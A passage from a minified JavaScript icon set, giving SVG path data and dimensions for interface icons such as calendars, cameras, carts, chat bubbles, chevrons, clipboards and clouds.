6.398.019v-.719c0-.526.076-2.31 1.037-3.2a.893.893 0 01.083-.069c1.923-1.442 4.214-3.954 4.214-7.73 0-4.94-3.827-8.957-8.533-8.957z"  />'},calendarChecked:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 32H2c-1.103 0-2-.897-2-2V5c0-1.103.897-2 2-2h7.999V1a1 1 0 012 0v2h8.002V1a1 1 0 112 0v2H30c1.103 0 2 .897 2 2v25c0 1.103-.897 2-2 2zM22.001 5v1a1 1 0 01-2 0V5h-8.002v1a1 1 0 11-2 0V5H2v25h27.997L30 5h-7.999zM15.06 23.612a1.004 1.004 0 01-.769.388h-.022c-.293 0-.573-.129-.763-.352l-4.267-5.026a1 1 0 111.525-1.295l3.469 4.085 6.977-9.024a.999.999 0 111.582 1.224l-7.732 10z"  />'},calendarDate:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.6 32h-26a1 1 0 01-1-1V5a1 1 0 011-1h7V1a1 1 0 112 0v3h8V1a1 1 0 112 0v3h7a1 1 0 011 1v26a1 1 0 01-1 1zm-1-26h-6v1a1 1 0 11-2 0V6h-8v1a1 1 0 11-2 0V6h-6v4h24V6zm0 6h-24v18h24V12zm-16.707 3.293A1 1 0 0112.6 16v10a1 1 0 11-2 0v-7.586l-.293.293a1 1 0 01-1.414-1.414l2-2zM15.6 15h5a1 1 0 110 2h-4v2h1.417c2.21 0 3.583 1.533 3.583 4 0 2.43-1.406 4-3.583 4-2.22 0-3.417-1.546-3.417-3a1 1 0 112 0c0 .482.443 1 1.417 1 .392 0 1.583 0 1.583-2 0-1.772-.846-2-1.583-2H15.6a1 1 0 01-1-1v-4a1 1 0 011-1z"  />'},calendarTime:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M8.471 15.059H6.589a.941.941 0 01-.941-.941v-1.882a.94.94 0 01.941-.941h1.882c.52 0 .941.422.941.941v1.882a.94.94 0 01-.941.941zm.941 6.588a.94.94 0 01-.941.941H6.589a.941.941 0 01-.941-.941v-1.882a.94.94 0 01.941-.941h1.882c.52 0 .941.422.941.941v1.882zM16 15.059h-1.882a.941.941 0 01-.941-.941v-1.882a.94.94 0 01.941-.941H16c.52 0 .941.422.941.941v1.882a.94.94 0 01-.941.941zm.941 6.588a.94.94 0 01-.941.941h-1.882a.941.941 0 01-.941-.941v-1.882a.94.94 0 01.941-.941H16c.52 0 .941.422.941.941v1.882zm12.235-4.706a.941.941 0 01-.941-.941V4.706h-7.529v.941a.94.94 0 11-1.882 0v-.941h-7.529v.941a.94.94 0 11-1.882 0v-.941H1.884v23.529h14.118a.941.941 0 010 1.882H1.884a1.884 1.884 0 01-1.882-1.882V4.706c0-1.038.845-1.882 1.882-1.882h7.529V.942a.94.94 0 111.882 0v1.882h7.529V.942a.94.94 0 111.882 0v1.882h7.529c1.037 0 1.882.844 1.882 1.882V16a.94.94 0 01-.941.941zm-7.529-1.882a.941.941 0 01-.941-.941v-1.882a.94.94 0 01.941-.941h1.882c.52 0 .941.422.941.941v1.882a.94.94 0 01-.941.941h-1.882zm3.767 3.765A6.595 6.595 0 0132 25.412 6.595 6.595 0 0125.414 32a6.596 6.596 0 01-6.588-6.588 6.596 6.596 0 016.588-6.588zm0 11.294a4.71 4.71 0 004.704-4.706 4.71 4.71 0 00-4.704-4.706 4.711 4.711 0 00-4.706 4.706 4.711 4.711 0 004.706 4.706zm.941-5.647h1.882v1.882h-3.765v-3.765h1.882v1.882l.001.001z"  />'},calendar:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 32H2c-1.102 0-2-.897-2-2V5c0-1.103.898-2 2-2h8V1a1 1 0 112 0v2h8V1a1 1 0 112 0v2h8c1.102 0 2 .897 2 2v25c0 1.103-.898 2-2 2zM22 5v1a1 1 0 11-2 0V5h-8v1a1 1 0 11-2 0V5H2v25h27.997L30 5h-8zm3 19h-2a1 1 0 01-1-1v-2a1 1 0 011-1h2a1 1 0 011 1v2a1 1 0 01-1 1zm0-8h-2a1 1 0 01-1-1v-2a1 1 0 011-1h2a1 1 0 011 1v2a1 1 0 01-1 1zm-8 8h-2a1 1 0 01-1-1v-2a1 1 0 011-1h2a1 1 0 011 1v2a1 1 0 01-1 1zm0-8h-2a1 1 0 01-1-1v-2a1 1 0 011-1h2a1 1 0 011 1v2a1 1 0 01-1 1zm-8 8H7a1 1 0 01-1-1v-2a1 1 0 011-1h2a1 1 0 011 1v2a1 1 0 01-1 1zm0-8H7a1 1 0 01-1-1v-2a1 1 0 011-1h2a1 1 0 011 1v2a1 1 0 01-1 1z"  />'},cameraOff:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.996 29.078h-18.37a.968.968 0 01-.967-.97c0-.536.433-.97.967-.97h18.37c.534 0 1.055-.408 1.055-.944V10.636c0-.393-.335-.736-.7-.883a.973.973 0 01-.54-1.26.969.969 0 011.257-.542 2.898 2.898 0 011.828 2.702v15.515a2.907 2.907 0 01-2.9 2.908v.002zm-7.008-13.562a.964.964 0 011.114.795c.061.37.093.75.093 1.13 0 3.743-3.036 6.788-6.768 6.788-.39 0-.785-.034-1.17-.101a.968.968 0 01.33-1.91c.278.048.56.072.84.072 2.665 0 4.834-2.175 4.834-4.848 0-.273-.023-.544-.067-.809a.97.97 0 01.793-1.116zM2.608 31.702a.96.96 0 01-1.368 0 .971.971 0 010-1.37l1.483-1.486a2.914 2.914 0 01-1.766-2.677V10.654a2.907 2.907 0 012.9-2.908h4.236l1.664-3.342a.963.963 0 01.865-.537h11.612c.368 0 .702.208.865.537l1.33 2.674 5.818-5.836a.966.966 0 011.367 0 .972.972 0 010 1.371L2.608 31.703zm9.444-12.214l6.418-6.435a4.786 4.786 0 00-2.042-.459c-2.666 0-4.835 2.175-4.835 4.848 0 .717.163 1.409.46 2.046zM21.3 5.774h-9.724L9.557 9.148c-.01.02-.032.028-.042.048a.943.943 0 01-.272.295c-.034.025-.063.048-.1.067a.939.939 0 01-.45.126H3.857c-.533 0-1.034.416-1.034.952v15.558c0 .536.501.945 1.034.945h.363c.06 0 .113.023.17.034l6.243-6.261a6.73 6.73 0 01-.975-3.47c0-3.743 3.036-6.788 6.769-6.788 1.233 0 2.414.348 3.46.977l3.062-3.07-1.65-2.787z"  />'},camera:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29 29H3c-1.654 0-3-1.346-3-3V10c0-1.654 1.346-3 3-3h4.381l1.721-3.447A.997.997 0 019.996 3h12.01c.379 0 .725.214.895.553L24.619 7H29c1.654 0 3 1.346 3 3v16c0 1.654-1.346 3-3 3zm1-19c0-.551-.449-1-1-1h-5c-.05 0-.092-.021-.14-.028-.072-.01-.143-.017-.211-.043-.061-.023-.111-.059-.166-.093-.054-.034-.11-.063-.157-.107-.053-.049-.09-.109-.132-.168-.028-.04-.066-.069-.089-.115L21.387 5H10.615l-1.72 3.446a.986.986 0 01-.18.249c-.014.015-.032.025-.047.039a.999.999 0 01-.324.197c-.11.04-.224.068-.342.069H3c-.551 0-1 .449-1 1v16c0 .551.449 1 1 1h26c.551 0 1-.449 1-1V10zM16 24c-3.86 0-7-3.14-7-7s3.14-7 7-7 7 3.14 7 7-3.14 7-7 7zm0-12c-2.757 0-5 2.243-5 5s2.243 5 5 5 5-2.243 5-5-2.243-5-5-5z"  />'},cart2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 25H10.949h-.001a.98.98 0 01-.369-.075c-.041-.016-.073-.044-.111-.066a.965.965 0 01-.195-.131c-.037-.034-.063-.075-.094-.114a.961.961 0 01-.121-.18c-.024-.049-.036-.1-.052-.153-.014-.046-.039-.086-.046-.135L6.858 3.123C6.767 2.528 6.15 2 5.541 2H1a1 1 0 110-2h4.541c1.604 0 3.051 1.241 3.295 2.824L11.812 23H31a1 1 0 110 2zm-1-4H14a1 1 0 01-1-1V6a1 1 0 011-1h8a1 1 0 011 1v3h4a1 1 0 011 1v4h2a1 1 0 011 1v5a1 1 0 01-1 1zM21 7h-6v12h6V7zm5 4h-3v3h3v-3zm3 5h-6v3h6v-3zM12.5 27c1.379 0 2.5 1.122 2.5 2.5S13.879 32 12.5 32a2.503 2.503 0 01-2.5-2.5c0-1.378 1.121-2.5 2.5-2.5zm15 0c1.379 0 2.5 1.122 2.5 2.5S28.879 32 27.5 32a2.503 2.503 0 01-2.5-2.5c0-1.378 1.121-2.5 2.5-2.5z"  />'},cart:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.916 10.272l-3.941 14a1 1 0 01-.962.728H13.928h-.001a.995.995 0 01-.355-.072c-.038-.015-.069-.036-.105-.055a.984.984 0 01-.195-.132 1.049 1.049 0 01-.276-.409c-.008-.023-.023-.04-.03-.064L9.134 10.493A.973.973 0 018.986 10c0-.008.004-.015.004-.023L7.104 3.196C6.929 2.57 6.18 2 5.532 2H.997a1 1 0 010-2h4.535c1.544 0 3.079 1.168 3.495 2.658L10.791 9h20.164a.997.997 0 01.961 1.272zM11.347 11l3.339 12h11.571l3.378-12H11.347zm4.13 16a2.5 2.5 0 010 5 2.502 2.502 0 01-2.497-2.5c0-1.378 1.12-2.5 2.497-2.5zm8.987 0a2.5 2.5 0 010 5 2.502 2.502 0 01-2.497-2.5c0-1.378 1.12-2.5 2.497-2.5z"  />'},chat2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.997 16h-2.002v4a1.001 1.001 0 01-1.709.707L21.575 16h-7.593a2.003 2.003 0 01-2.002-2V2c0-1.103.898-2 2.002-2h16.015c1.103 0 2.001.897 2.001 2v12c0 1.103-.898 2-2.001 2zm0-14H13.982v12h8.007c.022 0 .04.011.062.012a.981.981 0 01.32.065.992.992 0 01.327.218l3.295 3.291V15a1 1 0 011.001-1h3.003V2zM5.005 25a1 1 0 011.001 1v2.586l3.295-3.292a.994.994 0 01.325-.216.997.997 0 01.386-.078h8.005v-6a1 1 0 012.002 0v6c0 1.103-.898 2-2.002 2h-7.593l-4.712 4.707a.996.996 0 01-1.09.217A1 1 0 014.004 31v-4H2.002A2.003 2.003 0 010 25V13c0-1.103.898-2 2.002-2h6.975a1 1 0 110 2H2.002v12h3.003z"  />'},chat:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.028 25.558c.166 1.234.568 2.143.898 2.713.377.644.735.972.739.975.296.269.408.693.276 1.072a.999.999 0 01-.872.673 4.511 4.511 0 01-.315.009c-1.038 0-4.381-.23-6.822-3.007H19c-3.096 0-5.783-1.153-7.492-2.119a1 1 0 11.984-1.742c1.501.849 3.848 1.861 6.508 1.861h2.4c.308 0 .598.141.787.384 1.128 1.438 2.575 2.093 3.736 2.387-.544-1.103-.863-2.333-.95-3.667a.999.999 0 01.496-.93C28.348 22.495 30 20.066 30 17.502c0-1.723-.667-3.537-1.782-4.854a1 1 0 011.526-1.294A9.658 9.658 0 0132 17.502c0 3.118-1.803 6.025-4.972 8.056zM13 22h-1.93c-2.448 2.781-5.822 3.006-6.833 3.006-.195 0-.303-.008-.303-.008a1 1 0 01-.596-1.746c.052-.047 1.315-1.236 1.638-3.691C1.805 17.533 0 14.624 0 11.501 0 5.711 5.831 1 13 1c7.168 0 13 4.711 13 10.501C26 17.29 20.168 22 13 22zm0-18.999c-6.065 0-11 3.812-11 8.5 0 2.568 1.652 4.998 4.532 6.667a1 1 0 01.497.928c-.096 1.541-.504 2.763-.954 3.671 1.169-.296 2.616-.952 3.74-2.384a.997.997 0 01.787-.383H13c6.065 0 11-3.813 11-8.499 0-4.688-4.935-8.5-11-8.5z"  />'},checkAll:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.615 7.288L15.707 25.729a.837.837 0 01-.584.29l-.051.002a.835.835 0 01-.563-.218l-9.21-8.383a.838.838 0 011.127-1.24L15 23.984l15.347-17.79a.836.836 0 011.181-.088.84.84 0 01.086 1.183l.001-.001zM15.11 20.424a.836.836 0 01-1.182.078.838.838 0 01-.079-1.182L25.328 6.187a.838.838 0 111.259 1.103L15.109 20.423l.001.001zm-4.441 5.322a.835.835 0 01-1.183.057L.276 17.42a.838.838 0 011.127-1.24l9.21 8.383a.839.839 0 01.056 1.184v-.001z"  />'},checkBold:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M2.93 13.804l9.564 8.131L28.96 5.327a1.777 1.777 0 112.524 2.503L13.86 25.608a1.774 1.774 0 01-2.415.103L.625 16.513a1.777 1.777 0 012.305-2.71z"  />'},checkCircle:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.766 1.644l-16 19a.993.993 0 01-.765.358c-.239 0-.469-.086-.652-.242l-7-6a1.001 1.001 0 011.302-1.52l6.234 5.345L30.235.355a1 1 0 011.53 1.289h.001zM19.605 4.947C18 4.23 16.883 4 15 4 7.832 4 2 9.833 2 17.001c0 7.169 5.831 13 13 13 7.168 0 13-5.832 13-13 0-1.434-.231-2.402-.658-3.686a.999.999 0 01.635-1.264 1 1 0 011.265.635C29.722 14.133 30 15.303 30 17c0 8.27-6.73 15-15 15S0 25.27 0 17 6.73 2 15 2c2.177 0 3.545.283 5.42 1.12.504.226.73.816.506 1.321-.226.504-.817.73-1.321.505z"  />'},check:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M12 27.253a.999.999 0 01-.673-.26l-11-10.023a1.003 1.003 0 01-.067-1.415.998.998 0 011.412-.068l10.241 9.33 18.33-21.269a.998.998 0 011.411-.104c.418.362.463.995.103 1.414l-19 22.047a.995.995 0 01-.697.346l-.06.002z"  />'},chevronCircleLeft:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32C7.178 32 0 24.823 0 16 0 7.178 7.178 0 16 0s16 7.178 16 16c0 8.823-7.178 16-16 16zm0-30C8.28 2 2 8.28 2 16s6.28 14 14 14 14-6.28 14-14S23.72 2 16 2zm3.707 20.707a.997.997 0 01-1.414 0l-6-6a.999.999 0 010-1.414l6-6a.999.999 0 111.414 1.414L14.414 16l5.293 5.293a.999.999 0 010 1.414z"  />'},chevronCircleRight:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32C7.178 32 0 24.823 0 16 0 7.178 7.178 0 16 0s16 7.178 16 16c0 8.823-7.178 16-16 16zm0-30C8.28 2 2 8.28 2 16s6.28 14 14 14 14-6.28 14-14S23.72 2 16 2zm-2.293 20.707a.997.997 0 01-1.414 0 .999.999 0 010-1.414L17.586 16l-5.293-5.293a.999.999 0 111.414-1.414l6 6a.999.999 0 010 1.414l-6 6z"  />'},chevronCircleUp:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32C7.178 32 0 24.823 0 16 0 7.178 7.178 0 16 0s16 7.178 16 16c0 8.823-7.178 16-16 16zm0-30C8.28 2 2 8.28 2 16s6.28 14 14 14 14-6.28 14-14S23.72 2 16 2zm6 18a.997.997 0 01-.707-.293L16 14.414l-5.293 5.293a1 1 0 11-1.414-1.415l6-5.999a.999.999 0 011.414 0l6 5.999A1 1 0 0122 20z"  />'},chevronCircle:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32C7.178 32 0 24.823 0 16 0 7.178 7.178 0 16 0s16 7.178 16 16c0 8.823-7.178 16-16 16zm0-30C8.28 2 2 8.28 2 16s6.28 14 14 14 14-6.28 14-14S23.72 2 16 2zm.707 17.707a.997.997 0 01-1.414 0l-6-6a.999.999 0 111.414-1.414L16 17.585l5.293-5.292a.999.999 0 111.414 1.414l-6 6z"  />'},chevronDoubleLeft:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M1.916 15.27l15.993-15a.998.998 0 011.412.047.998.998 0 01-.045 1.412L4.061 16l15.215 14.27a.998.998 0 01.045 1.413.997.997 0 01-1.412.046l-15.993-15a1 1 0 010-1.46zm9.68.73c0-.277.114-.54.315-.73l15.993-15a1 1 0 111.368 1.46L14.057 16l15.215 14.27a1 1 0 01-1.368 1.46l-15.993-15a1 1 0 01-.316-.73z"  />'},chevronDoubleRight:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.272 16.73l-15.993 15a.998.998 0 01-1.413-.047.998.998 0 01.046-1.412L27.127 16 11.912 1.73a.998.998 0 01-.046-1.413.997.997 0 011.413-.046l15.993 15a1 1 0 010 1.46zm-9.68-.73c0 .277-.114.54-.315.73l-15.993 15a1 1 0 11-1.369-1.46L17.131 16 1.915 1.73A1 1 0 013.284.27l15.993 15a1 1 0 01.316.73z"  />'},chevronDoubleUp:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M15.95 4.453L1.724 19.62A.996.996 0 11.27 18.258L15.222 2.315a.999.999 0 011.455 0L31.63 18.258a.997.997 0 11-1.454 1.362L15.95 4.453zm0 9.965L1.724 29.586A.998.998 0 01.27 28.222L15.222 12.28a1.002 1.002 0 011.455 0L31.63 28.222a.997.997 0 01-1.454 1.364L15.95 14.418z"  />'},chevronDouble:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M15.95 27.447L30.176 12.28a.996.996 0 111.454 1.362L16.678 29.585a.999.999 0 01-1.455 0L.27 13.642a.997.997 0 111.454-1.362L15.95 27.447zm0-9.965L30.176 2.314a.998.998 0 011.454 1.364L16.678 19.621a1.002 1.002 0 01-1.455 0L.27 3.678a.997.997 0 011.454-1.364L15.95 17.482z"  />'},chevronLeft:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M23.363 0a1 1 0 01.682 1.73L8.857 16l15.188 14.27a1 1 0 01-1.365 1.46l-15.964-15a1 1 0 010-1.46L22.68.27a.997.997 0 01.683-.27z"  />'},chevronRight:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M7.398 32a1 1 0 01-.682-1.73L21.903 16 6.715 1.73A1 1 0 018.081.27l15.964 15a1 1 0 010 1.46l-15.964 15a.997.997 0 01-.683.27z"  />'},chevronSmallLeft:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M12.293 16.707a.997.997 0 010-1.414l6-6a.999.999 0 111.414 1.414L14.415 16l5.292 5.293a.999.999 0 11-1.414 1.414l-6-6z"  />'},chevronSmallRight:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M19.707 15.293a.997.997 0 010 1.414l-6 6a.999.999 0 11-1.414-1.414L17.585 16l-5.292-5.293a.999.999 0 111.414-1.414l6 6z"  />'},chevronSmallUp:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M15.293 12.293a.997.997 0 011.414 0l6 6a.999.999 0 11-1.414 1.414L16 14.415l-5.293 5.292a.999.999 0 11-1.414-1.414l6-6z"  />'},chevronSmall:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16.707 19.707a.997.997 0 01-1.414 0l-6-6a.999.999 0 111.414-1.414L16 17.585l5.293-5.292a.999.999 0 111.414 1.414l-6 6z"  />'},chevronUp:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.98 23.983a1 1 0 01-1.73.682L15.98 9.476 1.71 24.665A1 1 0 01.25 23.3l15-15.964a1 1 0 011.46 0L31.709 23.3c.181.192.271.438.271.683z"  />'},chevron:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M-.02 8.017a1 1 0 011.73-.682l14.27 15.189L30.25 7.335A1 1 0 0131.71 8.7l-15 15.964a1 1 0 01-1.46 0L.251 8.7a.997.997 0 01-.27-.683z"  />'},clipboardCheck:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27 32H5a1 1 0 01-1-1V3a1 1 0 011-1h5V1a1 1 0 011-1h10a1 1 0 011 1v1h5a1 1 0 011 1v28a1 1 0 01-1 1zM20 2h-8v1c0 .552.449 1 1 1h6c.551 0 1-.448 1-1V2zm6 2h-4.184A2.995 2.995 0 0119 6h-6a2.995 2.995 0 01-2.816-2H6v26h20V4zM11.642 17.233l2.848 2.386 5.773-6.295a1.001 1.001 0 011.474 1.352l-6.419 7a.995.995 0 01-1.379.09l-3.581-2.999a1.001 1.001 0 011.284-1.534z"  />'},clipboardFile:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27 32H5a1 1 0 01-1-1V5a1 1 0 011-1h5.556a3.998 3.998 0 012.599-1.907A2.995 2.995 0 0116 0c1.336 0 2.458.884 2.845 2.093A4 4 0 0121.444 4H27a1 1 0 011 1v26a1 1 0 01-1 1zM20 6c0-1.103-.897-2-2-2a1 1 0 01-1-1 1 1 0 00-2 0 1 1 0 01-1 1c-1.103 0-2 .897-2 2v1h8V6zM9 9v18h8v-5a1 1 0 011-1h5V9H9zm10 16.586L21.586 23H19v2.586zM26 6h-4v1h2a1 1 0 011 1v14c0 .022-.011.04-.013.062a.953.953 0 01-.053.264c-.011.032-.019.064-.033.094a1 1 0 01-.192.285l-.003.003-5.999 5.999c-.004.004-.009.005-.013.009A.986.986 0 0118 29H8a1 1 0 01-1-1V8a1 1 0 011-1h2V6H6v24h20V6z"  />'},clipboard:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27 32H5a1 1 0 01-1-1V5a1 1 0 011-1h5.556a3.998 3.998 0 012.599-1.907A2.995 2.995 0 0116 0c1.336 0 2.458.884 2.845 2.093A3.998 3.998 0 0121.444 4H27a1 1 0 011 1v26a1 1 0 01-1 1zM18 4a1 1 0 01-1-1 1 1 0 00-2 0 1 1 0 01-1 1c-1.103 0-2 .897-2 2h8c0-1.103-.897-2-2-2zm8 2h-4v1a1 1 0 01-1 1H11a1 1 0 01-1-1V6H6v24h20V6z"  />'},clock:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32C7.178 32 0 24.823 0 16S7.178 0 16 0s16 7.177 16 16-7.178 16-16 16zm0-30C8.28 2 2 8.28 2 16s6.28 14 14 14 14-6.28 14-14S23.72 2 16 2zm5.071 21.071a.999.999 0 01-.768-.36l-5.071-6.07c-.03-.036-.04-.081-.065-.12-.037-.06-.075-.117-.099-.184-.024-.065-.031-.132-.04-.2C15.021 16.09 15 16.049 15 16V7a1 1 0 112 0v8.637l4.838 5.792a1.001 1.001 0 01-.767 1.642z"  />'},cloudAdd:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 19a1 1 0 01-1-1c0-3.859-3.14-7-7-7a3.72 3.72 0 00-.395.022.989.989 0 01-1.059-.661A8.01 8.01 0 0014 5c-4.411 0-8 3.589-8 8 0 .367.032.743.098 1.149a1 1 0 01-.673 1.111A4.98 4.98 0 002 20c0 2.757 2.243 5 5 5h9a1 1 0 110 2H7c-3.86 0-7-3.141-7-7a6.978 6.978 0 014.026-6.333A8.827 8.827 0 014 13C4 7.487 8.486 3 14 3c3.987 0 7.579 2.383 9.16 6.001C28.049 9.087 32 13.091 32 18a1 1 0 01-1 1zm-12 3h4v-4a1 1 0 112 0v4h4a1 1 0 110 2h-4v4a1 1 0 01-2 0v-4h-4a1 1 0 110-2z"  />'},cloudBackup:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 19a1 1 0 01-1-1c0-3.859-3.141-7-7-7a3.72 3.72 0 00-.395.022.999.999 0 01-1.058-.661A8.01 8.01 0 0014 5c-4.411 0-8 3.589-8 8 0 .367.032.743.099 1.149a1 1 0 01-.674 1.111A4.98 4.98 0 002 20c0 2.757 2.243 5 5 5h10a1 1 0 110 2H7c-3.859 0-7-3.141-7-7a6.978 6.978 0 014.026-6.333A8.827 8.827 0 014 13C4 7.487 8.486 3 14 3c3.987 0 7.579 2.383 9.16 6.001C28.049 9.087 32 13.091 32 18a1 1 0 01-1 1zm-10 4a1 1 0 011 1c0 1.654 1.345 3 2.998 3A3.005 3.005 0 0028 24a2.998 2.998 0 00-2.57-2.957l.25.25a1 1 0 01-1.414 1.414l-1.924-1.924c-.02-.018-.037-.036-.056-.056l-.02-.02c-.03-.03-.042-.068-.067-.101-.041-.057-.088-.109-.116-.174a.989.989 0 01.183-1.139l2-2a.999.999 0 111.414 1.414l-.331.331C27.95 19.231 30 21.37 30 24c0 2.757-2.244 5-5.002 5A5.005 5.005 0 0120 24a1 1 0 011-1z"  />'},cloudChecked:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.972 17.932a.974.974 0 01-1.08-.84c-.429-3.386-3.314-5.94-6.71-5.94-.127 0-.254.007-.382.02-.444.065-.872-.212-1.023-.64-1.086-3.11-4.016-5.199-7.292-5.199-4.262 0-7.73 3.48-7.73 7.758 0 .357.03.721.095 1.114a.97.97 0 01-.65 1.077 4.829 4.829 0 00-3.31 4.597c0 2.673 2.167 4.848 4.83 4.848h9.665c.533 0 .966.434.966.97 0 .535-.433.97-.966.97H7.72c-3.73 0-6.764-3.046-6.764-6.788a6.767 6.767 0 013.89-6.141 8.54 8.54 0 01-.025-.647c0-5.346 4.335-9.697 9.663-9.697 3.853 0 7.324 2.31 8.852 5.82 4.3.076 7.928 3.333 8.472 7.634a.969.969 0 01-.837 1.084zm-9.047 5.191l3.154 3.095 5.099-6a.962.962 0 011.361-.107.973.973 0 01.109 1.368l-5.77 6.788a.973.973 0 01-.691.338l-.044.001a.962.962 0 01-.676-.276l-3.893-3.82a.972.972 0 01-.015-1.372.965.965 0 011.366-.015z"  />'},cloudDownload:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M24.128 25.922a1.007 1.007 0 01-1.116-.869.998.998 0 01.867-1.115A7.003 7.003 0 0030 17c0-3.859-3.14-7-7-7a3.72 3.72 0 00-.395.022.99.99 0 01-1.059-.661A8.01 8.01 0 0014 4c-4.411 0-8 3.589-8 8 0 .368.032.744.098 1.149a.999.999 0 01-.673 1.111A4.98 4.98 0 002 19c0 2.757 2.243 5 5 5h1.004a1 1 0 110 2H7c-3.86 0-7-3.141-7-7a6.978 6.978 0 014.026-6.333A8.807 8.807 0 014 12C4 6.486 8.486 2 14 2c3.987 0 7.579 2.383 9.16 6.001C28.049 8.087 32 12.091 32 17c0 4.524-3.384 8.36-7.872 8.922zm-11.421-1.629L15 26.586V17a1 1 0 112 0v9.586l2.293-2.293a.999.999 0 111.414 1.414l-4 4-.01.007a.99.99 0 01-1.079.209 1 1 0 01-.319-.212l-.006-.004-4-4a.999.999 0 111.414-1.414z"  />'},cloudEdit:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.064 17.881a.997.997 0 01-1.118-.86c-.443-3.467-3.428-6.082-6.944-6.082-.13 0-.26.006-.39.022a.998.998 0 01-1.064-.658c-1.123-3.183-4.156-5.322-7.547-5.322-4.411 0-8 3.564-8 7.944 0 .366.032.738.098 1.14a.993.993 0 01-.674 1.103A4.95 4.95 0 002 19.875c0 2.737 2.243 4.565 5 4.565h10c.552 0 .922.456 1 1 .051.357-.438.964-1 1H7c-3.86 0-7-2.733-7-6.565a6.925 6.925 0 014.027-6.289A8.207 8.207 0 014 12.925C4 7.45 8.487 2.996 14.001 2.996c3.988 0 7.581 2.365 9.161 5.958 4.45.078 8.205 3.413 8.769 7.817a.995.995 0 01-.867 1.11zm-10.523 7.085a.927.927 0 01.071-.17.937.937 0 01.119-.178c.019-.022.026-.05.047-.071l4.684-4.651c.011-.011.026-.014.037-.024s.013-.026.024-.037c.977-.973 2.682-.973 3.658 0 .488.481.758 1.128.757 1.813 0 .688-.27 1.332-.761 1.815-.01.01-.023.013-.033.023-.012.012-.015.028-.027.039l-4.683 4.65c-.026.026-.059.035-.087.057a.883.883 0 01-.148.098.908.908 0 01-.204.085c-.027.008-.049.026-.077.031l-2.787.546a1.005 1.005 0 01-.901-.273.99.99 0 01-.274-.893l.547-2.769c.006-.034.028-.059.038-.091zm2.697 1.589l4.465-4.433c.01-.011.025-.014.035-.024.012-.013.016-.03.029-.042a.565.565 0 00.171-.408c0-.155-.06-.3-.171-.409a.594.594 0 00-.826-.004c-.012.012-.027.016-.039.026-.011.012-.014.027-.026.038l-4.469 4.44-.201 1.018 1.032-.202z"  />'},cloudError:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M24.128 27.922c-.053.006-.778.078-1.983.078H7c-3.86 0-7-3.141-7-7a6.978 6.978 0 014.026-6.333A8.847 8.847 0 014 14C4 8.487 8.486 4 14 4c3.987 0 7.579 2.383 9.16 6.001C28.049 10.087 32 14.091 32 19c0 4.524-3.384 8.36-7.872 8.922zM23 12c-.132 0-.264.008-.395.023a.992.992 0 01-1.059-.663A8.01 8.01 0 0014 6c-4.411 0-8 3.589-8 8 0 .368.032.744.098 1.149a.998.998 0 01-.673 1.111A4.982 4.982 0 002 21c0 2.757 2.243 5 5 5h15.145c1.093 0 1.752-.065 1.759-.065C27.369 25.5 30 22.518 30 19c0-3.859-3.14-7-7-7zm-2 11a.993.993 0 01-.707-.293C20.278 22.693 18.526 21 16 21c-2.556 0-4.276 1.69-4.293 1.707a.999.999 0 11-1.414-1.414C10.387 21.199 12.625 19 16 19c3.376 0 5.613 2.199 5.707 2.293A.999.999 0 0121 23zm-3-9h2v2h-2v-2zm-6 0h2v2h-2v-2z"  />'},cloudHelp:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.349 21.368a1 1 0 11-1.854-.748A7.008 7.008 0 0023 11c-.132 0-.264.008-.395.023-.461.067-.903-.221-1.059-.662A8.01 8.01 0 0014 5c-4.411 0-8 3.589-8 8 0 .367.032.743.098 1.149a1 1 0 01-.673 1.111A4.981 4.981 0 002 20c0 2.757 2.243 5 5 5h10a1 1 0 010 2H7c-3.86 0-7-3.141-7-7a6.978 6.978 0 014.026-6.333A8.827 8.827 0 014 13C4 7.487 8.486 3 14 3c3.987 0 7.579 2.383 9.16 6.001C28.049 9.087 32 13.09 32 18a8.95 8.95 0 01-.651 3.368zM23 17c2.206 0 4 1.794 4 4 0 1.858-1.28 3.411-3 3.858V25a.858.858 0 01-.064.314 1.043 1.043 0 01-.12.232c-.036.055-.061.116-.106.164a.981.981 0 01-.304.199.08.08 0 01-.019.013c-.123.05-.255.078-.387.078a1.006 1.006 0 01-.432-.107.986.986 0 